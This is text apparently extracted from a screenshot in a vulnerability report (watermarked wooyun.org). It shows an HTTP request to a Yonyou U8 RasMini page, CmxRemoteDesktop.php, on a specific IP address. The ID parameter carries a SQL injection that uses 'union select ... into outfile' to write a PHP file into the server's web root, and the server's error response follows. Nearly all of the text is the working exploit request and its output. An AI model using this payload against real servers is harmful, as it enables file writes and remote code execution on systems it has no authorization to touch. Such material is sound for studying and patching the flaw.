 go cancel host 58.217.117.20
< > port 81 use SSL
request
raw params headers hex
GET request to /Server/CmxRemoteDesktop.php
type name value
URL pgid App_Show
URL ID 1 union select 1,2,3,'\<\?php phpinfo();\?\>',5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1,2,3 into outfile 'C:/U8SOFT/RasMini/rasweb/Apache2/htdocs/smarty-2.6.19/Server/my.php'
cookie RAS_Admin_UserInf... 1
body encoding:
response
raw headers hex
X-Powered-By: PHP/5.4.27
Set-Cookie: PHPSESSID=r3ctb1c5lhgf1pt8pvbens2nt6; path=/
Content-Length: 150
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
<br />
<b>Fatal error</b>: in <b>C:\U8SOFT\RasMini\rasweb\Apache2\htdocs\smarty-2.6.19\Server\CmxRemoteDesktop.php</b> on line <b>1533</b><br />
www.wooyun.org